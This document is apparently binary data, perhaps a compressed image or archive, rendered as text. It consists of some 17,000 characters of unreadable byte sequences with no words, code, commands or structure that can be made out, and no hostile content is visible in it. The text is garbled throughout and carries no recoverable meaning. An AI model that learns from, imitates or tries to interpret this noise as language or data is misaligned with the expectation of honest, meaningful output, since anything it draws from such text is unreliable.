\ ON�X�"�I�!y��+" 	S� Ɩ�� $aV��aRXQC����YE&���YQ>U����)3@�p�Du�%�js�Q3 �ip#kn@���7d 
���`J�
Q��)��
0��
�g$D��y�J~Rh���&�0t����b��	��I�a
(@��7 ���רI~15��b>�$��}�f[�����4�^�?\�����v���8����fK8O�C�j���p�1ر�    <�@R�`9���H�6�dDo��xY)��x=�\ɺ%��A�?�-���6!�u�q��78�a(%������e��I�ܲ&��r^�+��k?���v1�/�d�$���T����"y
�� �1R_4�Ie1c"}��(���O`�2�`8F[��M�h":��]Y�j���1SFA��0�zր%D |�  ���T  �̕D�g��(�� �D!h8����
� pׁ L �?�G9�AN��B�M���A4�`��B��A�p4Mv �~@� +�&X��Ь0��r��:	Q��Ȧȭ�[3/!sciJ��26�NG-��h��&8��@prs�� ���"4�l�#@���6�q@�#�A�P�F�� l`o�`'Z��|�'hb?
>�C��f��c����>^	�kߖ��0dp �$�
.
����Ӵ���D
Os����<�s�	����@Y` >!b����/��X�b��JA�H�K�M�Ğ�g.X��N`���픡"�t�HX!d��h�O��6���b@����h�h����S����ʰ�
� ��
��&�;��j�8�� `�_���e� @ ����(���$dc8��o�A�A��n~�@-'P�2�"m�ta ���\@&�Ӧ t��� �� f��r���& ���$@�����",��@��<ֆ�bbM��0p��@εX@ ���6�O7n� `!F���!j�����a	��X���Z�ђ���<�&��%n���i�+: $��?ȃ|K&�%�dB#_�h �o�F�mp��7���� ��� :E��i��IE����br 
�d��mmF�ğR�j�VAJ��<,ń�d���2aJ�������n0L�DK�ǐ��bVaz�a�8K� d�؀����
���1��`&@$p@��. ��`��&�& Xd�`� 
$�Y �X���l�!��-n��=���NQ
��Za �� ` ��<�!˩�_�@��W6b�++~��@9����@��y�.#8A|.;�s;7 d ,�.&*���3JC0azl=MA�Rb� }B.|ƈ�X F �Q�pF7i �4@ �!�&�BL ���
 `�-��!) ������'��!9�'x�nH�����ArsD�����l�����ip $�4P%�& 3-`�X ��ig�#E ���
�`P�P X�ՠ�5cN,*��l�@Ŝ��N���d�AD�>� ��"V!�J�=�p���Q-wm���R.�J�a�R��D�.�� ��/�
�s��~%	<` �����`�$ `  H�!��$s=��`8��� $�����Ѷ���j�'�A� � 2)���.r7�   �%
>-
�����Y�`_�2��Z �\�B*��O�ӌ��p�>`����]�dR�+��
<�.Ўc`γV�
� MK���N@JN��@<�n�ID�<����N<�!X�`?g+҄�	��2��f� :*������F�|�D, )H�s���!���nu���g0�ŗ�9h�ojTڒFi��@
�'B�����A.��MA��J�F��` �E�4�@E���!r j@M��|$�N���BO$�Ra��L�pH�o�'0�J���Xp�MCC�GP�� d���t:��4����6���������uɲL	�Ү
�� �� Hb	�#@�  #�1 �!XF�h �1`��a+@*2�Ɗ�V��!"�9�C�����%?���>x�{��� =�X�fݖ5k��� �_kȠ  [se��$�r�����q.� c#8\ �1��
��.8�X�.��vc.��9�r!����d����.��`W���	�@�o�(�~c�q�Ա� ��	
�8$�h�fB��
��)T��.  ���A�!!�A��вa|�c΁?�#�����l`��	��V[
� �7�ލi�F�k	���X�:  >b��`
2 s���EHQD� ,P`��r 0!\�d��:�!.��J�Jn�v$a���N�x�p逢j PLa�(,1��`��rsW����j�3���H,���P�T桧�p���Wv��F��".���#�` �$���� ܠ��`�L)8f ����`�re�U��#9H�<�"'�=8T|������4���`FW��`��s#�%Q��!	����&@����s'�p�>�.� � ��d�9��.J���!n!O �\A2R*0삆;�:�Ls_�|�$��?�/gO �X`���$@�ǌs>�x�
�����A���%�&�#�H��72: ����������cj��E��i�*"�Ͻ�B�iB���a�A'� ��r4��d�� ِQ$��թ��pL��G�u:�`r��KQ'�Pw2�8�	pKaz`;�64��膵q�O�U���� �<ϲ��Y�X�Q� �0dW�#�:+Z&W�`"�` �kG�$@�("S- ��3�3�����r"�T��"'���3����`�6� [`V ��&� �� ����H�\�o뢶}Meg��BR���"]˓Id�֡FZ0�r0�r!r�.6 $!�BLCL|O��	�	��)��/8p�7\�	�	4�fUjn ��`�� 8H@�}"�<¸��7mf�Ӌ�@��$@�#��F;�c���%������o{;.DG���r%@����Mp�* Uo�#Bǂ�P�~`
� J�����V:qO�����20`j�T���+#�t�9/>+�RbR�0�
��a|�6�.7�����⺝yP]�T��A{�"�t� 	����! �{"�,�*��`PD �*&q���D�UY@ Z�U5�V���a!Ӄiqi'��#�e��9|
� 	䷢����b��`߅�`�@8��� 4��y�b��/hXM�q��.d��j�B&R���!N�]S�.J���> ��\|J�	8a.���Y�NC4��р8@��8��`��������A�a r  � ��"�j�葘�%!�\&��n���+&Z���^��� C�	���!C���h2����+"뭰��o(�A(��'[��6h ࿾�E<)>BF2݄fp��2�( Jin-�U���/6�q��	���$M� �u��=���u�S���0v�c��\G<�.��r���Eܕ������7{���`+
p@�!
 �C�4 @H��� <� ��0�1�*��a	�Ь ��1uǄ	K�,a���	CV�c�h��)��lŊ
��MX�0�>�  *C7n�4]��C�Q��y '�(a�`;��?s�ں}���[���ѵ[��]�t>��拋�Gj�-�+���ۘ)c����D�Je�Sٯ�'	X�J`��]�M����p��+�.&-�4`�b �C�](��� @hQ%� 3Ƥ��k��8qL����hݜu���X�qŶ�,注�qߒ�/ƃ{aĢ	SP�� �n�c��xt��w6���K.�`6/%��1Bx������\��� �T�b�iU�*^�"d0&Tq�aD�`�5����jvŦ�?{��A&�L�I)�<����!Q�2�-rN3ְ�d�I���k��m��G2��H'$bID�N�n�S@���h���a�̌SM���8u�t��r 0� �� p� LP�	Q�o<��X'-���*���XA- �IȲcL5�D�ҳ��K7�� }�|�^��~�X��W � 0�1�4G,����4Q��VnL3�4\��?���&�G��V_���J^�`�]�|���E^��r�ƙ�3�/�pq�\X�J=!�q�\!D��q�i1��"@N��r�v�-p�υ�s-@@�t3�>�����6V�M5�՗TO��ԃ��tL1���l4;U�,�q�A�L7HH��3y�mC�����XkL������!������AT_dp �-~��к�G<�B Dq@�9�b1��l��3�vW���@G*�d��� &!D�r�HYO.���1�i�iZlֳY���!�ǝRtB���1k�ʨ����s�!LpG��C1��@�07X�؀���aap���Yk��H��$|A �`��a� @�i�
F��|��xF��b�CmBy	z�6a4�1��xr�)�!
@���9� _a8�("�,�8@�� 7�-�����g1�ݥ/\z3N�	���0oYE�.ڢ L�A.x��d���H�a.<A.����k4#H�U ��0�7�(�P�I�F��F0�n p��p�x��pF5�=�A���Nnؠ��*�P4��0p	�q���! n�CǨ���s�e#m8D�JTRh�$5Q�1:`�lC�w�8� �_� &B���J>GO�H7���7r��Ѐ����d֦��%!�|a�OС5� " �.E��� B���"TP�3�B�*R�ť�؀6S�1p�[豾�&j舆:�A?u��~��C�"P�/<@���1S��� ���	��8��p��h�+xA :�h�X�Rp���dP��� �P�'��.�!,�*a ��H9 ����2�  p`S^5�`cO�?5��~�M�IE&И���e�p�Lra
�"���������a�Rq�'� ��&�$��% u�B(4%�s�][V�C("aप&���Hp��Ä�� p��a�a��4�!����Z�F2��X�k�Ox�d�[��F4x��d,� ��r �X �� x��P�L�e���pEIx�M�=AgP�E�!# �@�����V�����!���~��O��v������D�b�EAd ��E���(D�
̈t�L*i�O�R��.]� !J!Ct!PjvK�t����PT �P#@?>܁{���ЅMwa��,��4���d  ��� �I�@�"�`B V���"0��U	eq@��w�h�Z�Q[qH��C%�(�2(`�441�;��� �, 0���0�`1����)�Aw`�3\��ϔ��]f���!VxB.NP
�F ��D�<+s����Ddp���\�r.��[�
,��R�� U����P4&�a�+(�o��i��D8@1�f�h&.l�J��8�@��	&�-��e�>6�N�U$�� ��01���%�� ހ�w�-�c$�<٪��Z2��Q�q2v����	p ��gL�Pt-R*�=��H��&��4(Q�{�*�YǕZ�����E1��@ixZ$��,���L��J�=�D$�����?���}�>�0TJq������` 	�H��- ��V�k�d \���4L]�Ȁ ��d�!8�@Ѐk��`@θA9��c��~E��)!�4���BJ! ��b ��.�K$i��'�rc0�p Q��&��n���@����Pe�
��P� u�O�
u��Pq�%9�\' 
1�]�	2H�)E=ta
O���#�: ��3@�,+��pr$ U  K���B�B!�C��L*A�`.Av�A}�6�� <�M��?�-��sW��~p~N6�!�2l�Cl��v�81�,��0M���0�  :���`�U]UOT3,��"p8 ,�*,�0pE��I 
t`�P��o��>�����%	����$
u=szq���p��g!�S��(l�� �W?��r)���w ����i�0   �Fo`�.0�#�`�r�^� pB'�[�,&00+P	����.DՐE�:��@1 F0�?�n� EdX���BT`�D�� E�b �eސO 	m�HD�������i�R�oma
�@� p��� 3^4|�2{`�0����n������3g��1#`-��s�4{8H�b�Q��i��C�BK.Q�� `m8�0=Q8ɀ �*`��p����!��5�Y8�`�bt�� �#����sSPǲ�,y7 d���d��$�8�p�pVN`�,0�q\p��x�h�4i�}���`
!�.���9=����g�x]t�{`$������>��F)��
p?��� iթA/Spio��20� n�9&�}I�wp.@x&0 _`:*  P	��#03��:� ���p��� "��8�Bʰ��� �9@9�Q 
�(�DW����BZDXAF/�r@0.9�DX��I��o�C��
�0�ة�V��`nR��	V �i�(��e$��ЉH8�	P��S -I�t��EV ��`�`c0�0���9!.��)����)v4M�b0 /���$��7	�8�I8f� nC.!۰bW�i����M�� � ���:5d  & P6*�6�B ݐY��rP��� ���`�p �fwJ'4u�%}��āceC�� ]�l���G�qRRya�ь�g]���
,#'�i���
����{�����uF�����Rti(� G� �� ���D�Z5{�2�^0AVA8��& �P�3 ` �
!�F`=�10?��0�`   pc�	G �s�	�h��� D�G�a@{fQOP��Y>��ˈ�ŵ
1�W	��Pɸ! 	2`-#'(%�j�ÐL�I���B�r��r+@#P@s0��������6AM?-��8eC�����	a�Q`� `��8�$���A��mxb�j-A�-q8/��86 t��, k��JEd 7��~Ú�.���@G��uXa� �%=#�i�Y��h���0Ե&��q�jR�	1sƓ���U�|� ���U��T �8Tu���yT�Z� e`t� ���e��Ex���0 �O�f#� Q�*hPy@+C���O0
J� �!�w.9 �n�_�9� a{.G� �l�؎opc�u5�!X0�U�bX��|�8`XS�80*�}L!2gG����(z���|0�1]�����0�a�L� 0�D���c@�VȺ[��47p�9�!��0�Ԥ-�{�=av�j�V�`bGې�s�t�A1MA�,�� �`�J8�L�Aq��8A!8�00�B� c�!�*�	6p����k����)8-Aʠ��\�Y�Y����p�.�0���Y��)1���\0r�;�ܓ��&{�l����P\�s�mA�V{�C���������ߨ�X`up�`n �	o D7���Uٗ�� Ipj_+Q�]�"8��0�@�\�s�B�2/�-���@ �q� �7aA`!Aц�  Ip�&�D`���0�r�9snp��mr�mS4 ��M� x i�;iR���mRt�������VY�l!�0ʝ�%��1ʇࡠ���QN�UP��� �P��硻�M�0tilo�C9!�j̀��C��!�3M�bޒ8�8�l�!�aS�Vk����J�� �0 Ӑ74�7p����!ɰ�ltp�M��t`�ٹ#�� f4 � �i�7� ���=�RK���y�e��f�#y�Sn"�"�>�x��i(�e�y��w`�`
���ui	`�-`��D���?�2�a�à"�4�^0^ 0+�Ȣ-�/�/�*��+,��X�]W]� �W�P1�  �r��a��u��pX�I�݆.��?��m9�Ʒm0a�P����,�ظ�͓�z�QHkzDh�P�{^��dP���r��^�����Π���J��8� ����Mi��-��B8�2D��r8�.�,��E�W	� ���� �A�t�l�*|��jM�� $��+� ��zys������8^�ތc3�s��8!r 
��urYv�Y��@ 4�Y?@��/%��(������n&������
��'�&�I{#] k  )��{���� ��w�.�� �b��U0��*$�Oh�i`��G`"I�2.n�U�� 0������#��P�O��R��Q并���?%� ��q�O�s��XQ�q�s��La [ ]�Z�G @��0�@e�YmA�٫!]qV������n����A������k�3H�,�a^����  H 8�N��o6੊���S͔�t���� -�c��ȀW�&�Si��Q������M>AA��@�H� 	�
(��5z��^���,���8A�`$1�� �!ȆtY���dʂ#a�4h@A�w��ØQ�F���uңH�?�D9r�$�����؏M�fڬY`͝.6t�r'F��E��sh�"*AO+ �`����a$a�&G9I6=�B�B�$ply ��0&L�� �,�x�W���ph�b�
�_�� �� �9�Yr,Y�hǶ	�&�H�
(�@ ` e&�0fJ�(2���̔%��q3%C��1%�a�L�P/��.��)c�l[J�'����]dx�!O�� 	��C�ٷ?��
��/�W$`� ��@ �
Q�����c�Y�cl`0�j���a@3�BaƉ������A���9F�b�A�3a�G�c�A��oDL���)Ǚ��јj\��O,&�WT��h�i`�"�(�7  �k�Ǚ/�)��������&�c2�qGc&�ğ.��Ɂ��$ lҘ�8��4Z "#B����Fz�HK"��ABa6���f`��&Qk���z� ���������=|�)V�p����J���m����&X�0���0@�&x���`p��/p2� ̃X��?ˬ䠲�ֵ�Jp�M�	-a��Y2�8v�	2� 
C5 j�9� X 
�� �(�K�ʨ'�X��	_��u"�tҎRV��I?H"v�O� �X(ľC.�@���s�>�! ��ƙnl�&N�i�AT���9r�b\\q��&�hq��y�l�5����@��@#��q��c�i�q�a&�x�TQD�YF �28X��
�`��d��;(s�h�I���t�G�Ɂ�>\p`�.�p@?�\`�0H8��4�*�~�!����[N�e�]�hBz術���PC������)�r���Vk�ɗR"袓T`�*�$�(n
��$�ݟ����
��_@�&�� ��W�R`l�8��5��L����*Ef+h"ԁF�Y��u, rP�,`��
�A�2���,`�� ��C��-�@C� �\|@	���0�'`���g���z��/2!�p��7�1 E8�p��Z 9� �1c ����X[��4���-H3"�8��(q �1�Q:�ACѐ���#0H @c@����@\P,�^e;�7j��[jh�X��$W%�o@A�эrH�Lf��1FI7�NN�8$4)p)l ��6�p�i�i���`(4T�.uA�`��&�3#J�#F�1#�������q�&� ߝ��T�D|] _C}�M� '�P$��'�V���0  
h ۢ%`T�@ 
����x�� ���,�e���!2������PIh0�56�J��B���� �� 	������!P�F9T!r���0�2�eP0�4���z���p�@�i$�	t #>��Ŗ$Oh�n�p �=x�!��2�  ����~�"$#`�h��0!+X�3�q�]ͶgJ䛬�&al�&���0~���#+�1�Q��ts������@0�M���#y��`��m|�B�P�p)���-0�݅��  �l�C&�60S���ax�D�vTop��B:h�'�,$i@"�D,A�U�;�@�������Ƃ�ŏ�� z0�$"U���=%)I�I���x(5NU0 P��"
��8� 
h0�[a��$x`.9�a`������Z�\����� <H�0�2��A���V�P5~�T@�a�
 �E{`h&��}0�H�,@��aX�  �L<�	���/� �0�5
e8,F�q�I�X<�e�b/���r@������  NЙ���"�`@D[������l@�l���"�� ���.�Ћ@d���MdKƊ���ފ�<��<GQk7#��B#@
���-�š��H+��� �$�J+p���q�n�	���5�%'a��t�T�0��)�w��9���#��6��Z0��� npC������;D���Q� ���Ag�(0�|G�éh��m�NA�b���x�B��)'��e C��P+ƒr\�@d�`0�������8  �.4��\���eV�s�(�F4�PҀɁ��^Mm&��-���"���X`�!Lp�i���~B*&@�
/`�d0���/2O�)A�>1r|��!I 61������� d�?�������=h8@�
q% )���Z5V''@�M���!Mi���	���k�	�hЀ�#p�mp{T 8���a�?�[�fhz��i��J
x �x�Ęj����i �tX�89m(�j����rmk$#� l��@In�9�C��9'D}��H�F`Z+��J���'>ؔF� �	Xx�@
��	<i�(���1��_�Y�,ߓG{"Р7X�{�j��h1���H�8x @ /؂f���R�x��r�*!z�B���@@ӆ*Kʁ	���C��`�	���ń�0 2x��40�8� 嘆) BA'��+x�R(�/j,4z�-�FJ��0:������^h�v`i��P�pE@��0H��h�  �� 4`� A�l{�d 1ɑ醁�1����q��c��J�%�����t��hP&`lP�@�U(�8�@�<8?Q��J���0�Ȁg�a
!'��
��#�8ɐib�� �Q�ˑd���?�0�T��(dB'l�( ���P,Hi\�F�#ˎ���db`>�K>�.�NH1�a1u�� ��kÞȺTI�;���Q�&N��RȄA��0�-	
�2 82(�@��x�B�
�;0K3��Lj����ڋI��
84��0*�R�ʳC"�hh�R�d�OH ���$���=8���hE7Ȁ�ܟ�[ 9 N+��'(��r@��0�
�"r�b�Xs��f��\˧���G)�'ȁp`�p�i�O'���c:*��R�+9- ��9�8�@�Ph$p0��І�3�/Q������I�Q���Pz��8oЀ��C �F���S@ ��<�@�KI?���/:@��Z�c�#a��*9��<ʁ��؋	(�ɭS%�x��Yсԑґ�s�/�p��_�ʚ����m�"   H���j4>-l�� ��.��`
�P�����1}���B���:"��&�p���.(�	����-�(��$��Р��z �� /+؄؂m8���;/@�.˒
����؂7�)�� �ɡx	��� �2 9xj��I�4 � �ʒ��#N`p�B��$ � ��4x��0�����q���0,�[1@],��I�
�%���%l�,`P�� (Pe��BЀ"�(�
`�� x6�P3����/�l¦7���Iu�@S�j��p�$�������T��!��@���<@�P��	��5���bH�h
�h�D����	���Đ-�>%ɿ�q��8��o8@1�/�ӭ�JD�9�j�1`��@NY˱#��>�������\�#C
����Q����/t
���1���YA�D8��`è@�)��*��!��|0���0�/��X� � ВHD(�*)��X�B� cy�f%`hE��e�����V�q�#���D P�$����	ؗ �R�GC _��( =Es�2@���0��#8���
��'��4(�����"kX]k���D�9� p �p�q@�X�^�G���� �Ǜ� '=꣞�� ��� 6����7$�6�S�H��ޒ�k�B����؀��a�@�?@Z?PZ]�"%�h��(�@a�)�#+��w��0&Z uІcP����@��7a�?2���g8l 2�8�8�9��[%D��HȀR�0��@\l�O�a���0����;p ���8�A P�{x `�D��D�K� �D�T���M�=h�o�	:D�=�����/�7h �+ �!����^aݩ�)dy�YH)��z@ g��
h7��	8 ��JЁ�<�J��ʀ�-uh�b�l�	�`3��X��'��b]4���c�x)9�H0�X�1�)��.�5:0���Z[>���	n �v���͂��	hi� ��Hw� �1��X� ��x�
Ⱦ ��ُ�3��rض�m��$!!�ҙ�J*�v+Qb(�n�؍�`���(���b�� *&R*�0�@P���x6�����-H ���p#S2�j��=&�c(ȩY� ��2���0y�_[p�9��BG~6E� :���b��xOC�H��J~K�K���8�낣(�=X>��5 Ȁ���G� N]Y�eZ�e$�1���A��MI�� H��С	ȇ��_����kΫ�IH3���'��VPM� ؋M��2 p���I@������%m���8�,MNhF�ŷz=�A�ʁ( ^xm��'r�X �W�a����!�(poq~�$ЈLf�Զd�Ϗ�eȄ2��i��lh���v� v���tdE�,�.�z-�$j�k��k(������6hB��͐u���dP�jH2���.I����NZ���� -/"�%P�8ο>�mh!�64��>�	� 0��)I�
���Qڐΰ�6Ɇ9�CJHlr&g@�0q�hSo�lD� �~6� _ȁLn�>8���'�x�j��P��ٺ�� E�DxC�
U�ZX`��A(�X��:���� �����Lx�4ȁBC f����p����Uh)WH�@�0�
 ��,�����L � '� @��4*:�� �j@j�^a ��Q�j��M�]�~�L�>�X4��H_p@�3Æ	H��0 2�P3�)�P��2 ��
q_x�O��sO�v��� �Svhrh�ɪ>���%0a�˾���#���:��&@����65�R�����s�RT ���Mbh��� ���6�,6��F�8H�� 9����f�,x �I
� ��R0d$��| #(����QR���c ���83aϹ�CB@18�ӛ�k�.P�_q��OYq]/K���j
�I�`/�s� �>��p�e��ѕ0�)3`��l��%�A�e�&L�G2Za�O�����`�����j���I�x��*X(c�	^p<���ń-�x�RorPX|@��
2����J��VMݱqE�VLط��D��A�86=H�d�r��l �( �0p��)�. cʒ0�,01�0�,���n<����:��,x�`s�#N�,1�Ƅ�2��p�M�6M�4n7�i��mƅC�6=  �҇*��PzE�c8�(T�	���-�Y7g��f��30�u�����ǌ%�-±bŎi�	^�2aɊ��g}?q�|��g�;�ܯ��Î�~�T��?�0�5���x� SM4�L@I���K& 2"�!��K�aނƌ'�1;e�]�¨�L4$�D�16@�t��\2�Hp�3>� �\#��Hh�-�Ф c`A|4�Rl�L_�f�_��a�DCt���lp�i��f"1l@�|Ha�Q�PL�|Ġ@�9L�pyE�j��&��&r&��qn���{��I�]t��Q,F[��F�|QFR0@Cy��e�0<�Bol1�0���E<�8T��I�Q� ���-Hs�1�Дx��T�8�ѬD!�]LM �>Wp
(�3A0$��1r�1E��!�l-<E[nD1E&� r�����Ꮨ`z�O�`"���$���(C  �4Fb��7��;Kh֎8���!��B!;\p�ϥ]�#�Q����B�p�O"q68�s�Δ��1�!��M�(�mv�T#L1l�SO��4�0~|��{��w_;��w};�WAʬC�, �c5ɨc2WL�$�J�QIT�c7JV�EU��x��%�'L��Ts�6�tW7=Gc��Ď�t�t�#8=9�5A*�d�#�p�
`�� Sa� 2�a�_'�<r�%��p>���{Dz���  !E5��pǦ���,k@iL�iJ�*e)6�i���� �d)K�BQ��DJ1�%�`H�'`0T���+�� �(� n��z�$�� �E�zh������@Lb�@J�-�a���6��e#���7��j\�@VQp�*.�+^�B�e��Y�^@�2�0 �,S�B���0�!.$!Ȑ�M /Y���SH�p	A=*0�pd����f��� !ܰ9l�Z��4��� њ���4m�@ Ѵ"��5LX� �F� 	^���rDqmG*R�x���j�;�Ȇ�|��x>��|���ȧ?}�O� >4�  hp�th0C�I�L!������J>��r��@ ���õG7)�0؆>��;�3Ol��nu�k]s�1z	�+�>A��S �������!0D��H�)20�9��D@.�1����d�:l� @�1�>��8��1��Q�FP�>Ġ|� ��D�Հ���XA�="M8��� �L .0��P��p���
��KC؂@2� 	��?���
Y,�
Q2���@�`mF8iF5�Ɠ��$?�BR:�*�� ��������@��� �I�S@K��@�;�EQ�U�r�h��Ӗb
�Z7�(S�?V1L�@;j捗�����e@C�"��PD 2 �-����& 0��	�*�<I%�Aq�V�T#:��u�v6�DC�����sb�r����7m�Mp~sO�plcQ :T��<�'������B09��!� !���@���q-t�7Y��1wba�C�۲y��d`�6 �3l0"�HH� ��� �1 �� �`2B�!=VH�Ɣimӛ�&6�iMw� �b@7 _rC�4$!�S�X)9�)���T#�@��u]8� �c�*��"�؄`�+ԪV8�`%2TVu8܂	��}�AUC�F G�X%K���f��&1�\�ص�`�I��݈x]l_�m�`,�C���� � (C.��?�^�E�c�f4Њ�.�(�����!ƀl� ��E;��^il�툤���� x���=��!B|v�x�MR� ��K�؀:9���L��h<��qx�� c��>�=q����	��c�0�V��"�ɠQ4��e�|� `pTb-Ύ 	C�Fs�p ��
Q��e.�u�1&D��Pc�9?b�p.���k	G�|�'	 ��@�B��u%N�=�)Nkb�b�4E���G5( �0T����c�p���g�E��OW�dSW�VKu�D�>� �U�_������p��kUT���~�hdC���T�*�B ���~DG��p<@�i[9$��<2y����NTC$A��]VU$�sU�M�� ����ôE�׿�S�\�ɁЅ|�$�5��:(����:0��uO`!��Lc�@=� 1�L@�h^z]Ffp�>݀8d�4�@/�}�R �����(� �{%E 8A @��l�1hC5��/�Y�ш��%�:$]6 C�|G6|�:�|G�|TS�6��%�A�t�?D�� �A�u��@ފ$C���2LJ�KXKI���H�q��SG� 1�܌w(T�qYy(x�M�8��0ǁt �݀�8��Ð	"H��4�
�ĵ������$��5Cu}L!a(U8��Q
�}���9��_`�jt";2F�\���B��Ԛh�A
�4B�}ZW� tA�B.�QLA��[��P``��r�1�=CP�4��=@=��T��`y�x�0� �d1��A�F�	p�ei�J �;�2D�:8"�t����0� $�
!�A,D&dB0E} S̋E����|� �E[���X$��ty P�]]� d�|!!`�C3��u�"IB=4ą�d �$�W$IC;��	g�C8��k�Wi8A|���~�T ̀��Ґf�@�Ct��5�t���`����yC2l�x�N�9b�uGp�AT��\�|��@�3�p �4I�tM7�O��"�<���bK� �-@��@�xpX@l!�Q�A2�b58b�,%�14����1"��<�0y�UT�p�HC� 7$Q�݆؜(K��c�<ܟf�ԉA�I�)@V�O4lI4A ����S���6��5@>�p�*��piUmJ�䧅�'l VB=����� %\�5�6��8 �6�"1(�2 ��z�?���� �C|����L�����浱 m�A���8�/���M�HADT�
E�
��xA` o�QC0����
X@ �D������ZXL�A�p�\��t� �`*�?4�R��R��b�I��`$�vQ��	�ǔ���)3�@�@h�7xCzY��a�4�\h��  ���afl��g�g^ �\[!�F�@Ӱ�7h�T�`�m�M6������i�"�!S4�2`�A��HA��_���t��L�t�@I݇����Vp�l�K\�d�d�5h������6l�8��.%2�DS�V�c� (s�k��2�M�p�E!����
��
̗
@@D� ��Bر�a�j��ް�	;攡��D �B�Q��@;��2h�Q)�`0C34�$���D�(L�ٖ��-
�	XnZu� ���}� p+x�$�XA �� ��@AE��8��
����d�0�p0�� �����>-�� x� ܅O� ��t����R2/�N�3��4�
ĬĬ̊|� ��= T��p����@X \�m���FA
[ 
�@x �����`����փ+`A`�mچ-�����������*�6|B&�@���c[8��",�&��4A�f�^�4�hB �|I�lT�����A��F ��m�F5t���n�����,��,�n�_"�:�P ����� 8��Њ�O|X��C�YH�q��i��j^� AtH��?YD5��7��������
/1�0�M�=T24���&sD� Ϗ��d"	h�� *8-(���5�C"`�%t���( s� �����nJS�5(���4D�_�Cׂa� ����e�l@��nWnZ��(�r)X@��$ f$8�8��7l�6�k!��B�L�_ET�	��
T���L��BR�d���3h����O�u�8�6��6(b`L�<�JR��E<V�&�XA�` SX �
�m��/�[���@>`��  �Q��/0�� A<A\�5��r [��0"pNsO"p.l�?$�M�P�	� (�`�L��Uk��\tk�\ �ɗi��L������%�<3A(8�)1Ah��8�1B��4�����$^≮2H��������@#� g����8�7 ���1�2ܭ������$6�J��I@W�?Y��C����6��6?�y�"o�52��Ե�1�N����O4�S�� �i@�d�*��� H�5<� 9bBK11lON�/�0���<��E@`S�_T�Ť�^��9hɋ=�޴?4�P 	��b@��/|$�$�E$X-$/�	�y�`�(�	l��J>@Y��h�����,�"C3�A0��\��i��P�@ @�  ��&�`, K����CC4,���&�T�j�2�n$È:���T����)��P &���@`A<�/$AU����Y��Y������� �j�b!��<A=��_ q{s	v#ac���Bǌ�@l8���xqôf��m0T��7�0��p�l�k ��2(�:P �5x@id@}=����p�t��Yvl얕��ެ�>�,�@�����Fpw^�E�4���':�k�L�6���d�f��f#�!���\� ��!�RF6�I�MH�n
,��,����~��<Th�HclE� &%�p_##�H�r�e���),�Mp�+38J�������zbG�3�j�f2����˥ɁP�h��@`�p�/�+Hw��A:.�,�Y�I*��4@><�, h.d�]������fu�h�S��6��� $� T�\�O������g��O�ˠv2,Ö�H�b1��2��(�t�d3�b�g��C4 +$�Ё��������j©j���Lz�)�
�m$�t*pB��?<�u'��srb�C�f�`l�� Qs*�\6��s0Oj��i0�j�&(���TD����o���� $I7�5]��,'���35ÏpC% �����`"9�θ,���51�@�|1g��� XΌ�2@t�т8*X�B,�2%�	#�X1aՐ;&�b�m�!9Q��hɪ%;��Kc6:8�i��3	7�!�0B��1/T�p��
B�YwΟ��Xb�o�?�W�Vźuk�fʘ1�6�)�.�&�p'>a���V��	I���kNk֫}�n���̂SPli��:�1�IP��.�J2��Ϻ.]%R+�':j?L�����$nl�֬طh3�6��qǐ5(�02Iȸ�P�� юU3�̉�
�L�!��,��x�!�7c�����d�TL�3m1�mp��h۶!f�hԩh�e�)��e�i�!>b衁�&pÍ3�Y@(H2���q�@�pc2,��\y=��
�q�s�q���n�j�u���
��z�@�p�Ji��2�,����C��Z8d ��j��;��,���C*���  'F� �1Z�8�v�㨷�(I$�.��"7���m,�%oؑ��rhr��Q��`�Fq�&#MU�h#� �8�u���k���m��@,���$)"FR�}Oӏ��F�h�Y�c�3F��5&cD-�	$� ���IT�"��j�i&.f����X٣��x��Gf6h˭�j���@+���`����� �yxf $&)%�ұF�J�n4�x�S�p��\�@�"8F�F��`>aE�D��g�BK�B� �|�0p�6d&i��v;fk�UU�	���2����{ 
o��&� ��	���	b� � ��Ʀ��9zO���S�#�q!�g��!�A椊L�@���4���Q�Re�h�h`eXH�9��D��&�b��@ �0�
hH��z|��m̱`����d)%d'�3���u��u� �2�q��F�*��f�0鲐C� m��)����* �   �؂0! `BlP�e@$"ĨF�>Ȫ�@d7��TD�ь� �"9�:����%Ӂ1�őjd��P�2P��C�8�'�	�AM��j��[��,@�gkX��'B�jd*s�VDN��d���6f2�6:�&�����ԋ(@� ���sT%�0�Ј�����d9Xх=��a|h�[>F�ql`b
��g��l�! 8�5�0��ɑ��䐃*�a
���� ����xF"��m<c�'r@_l��H�(!II�	��T4�	d`������	�#�R�0�bԲ�@�#� ���g���Ȑ��pGЂ�! �C��nu���E�#)�@�D>z ����!��aQ����P�0b`�	  wnHBP��
���3�Cd�EQ���R��	���U�a��5�`'�W�g���t��T��e�a���Q3�@�#D3�@��G%�ү
�� ���	8`��V4���c@��X<p�6��N�� ��ZD�P����TDd�jX$���G0r�o�p=��i;�c��Uj�z:�����Ȑ���[�J�:hAO4 0H �2��1�q T_� �e<Cu�3F[KɍR�:3�-6vK��`�tb��8�캆��Ǡ�K h��.�`X�iU�����A��JJ8��T8��=��1Xd:��|�AqiFY���]�*���(��2L 3ӆ8�Im8��q��E� ��	N�	o��D�p�0��u��6T΂"c"IP�>bQiC&Q 2L�� 
0�3P����&���3Р T rh�:�C�� 	�@ �ptBB�%�J8�j� ��Iؓ�cL�#�1�:��9�(hUA�2�*�t4�]�a�:�!n0�1P�?h �y��Rl��(E"X	������� 萊T�Aq�����q�|�8�9�z�Ha(����M�&܈k8�!(/�) �P��nS���
({��ɱ,�@��8���k��wPC��<��R�����U�h��1����&�t��U�1�1P0�#"W�� x���DT���3���[`9Y�F4PhY���Pz��yi��ZU!�t���Q�]�p.��ȓ� (�x�8 �(\�*�D�ER��V�@#,��0�-]��GN~�b�&Q� ��J�R�^�p�d0A�4�zP�\����]A
��O*@|8�6����`�H�*�,�  
�0e���*L�d|��v�I���Lv��h56ĵ�ct#x����OHA��a�o�A�HC7�nu�^K��9�a<C却�LM#�����Č#������wL��P 6D�f
��A׎�h�?���!L��!2�a�*��F ���Aܮ|!� V!�"�� � �́)T�F�G]���`��~�D��! L.`���܁"��70B�$"��� �	Z �ve�	���
a<��b0n��pÄ��B"Qr����,C�#>��L��B�L���� �r�V^`VrE�$kuιf"�A�$ Y��`�V
�2�#b$���@B\ܨ\db릣&��&�H'���̎(���z��*d �V���nG�bb(��Т"�*ld`*����  �\@	��B����� �A�@�� f�!��\��T/R���� ���H �
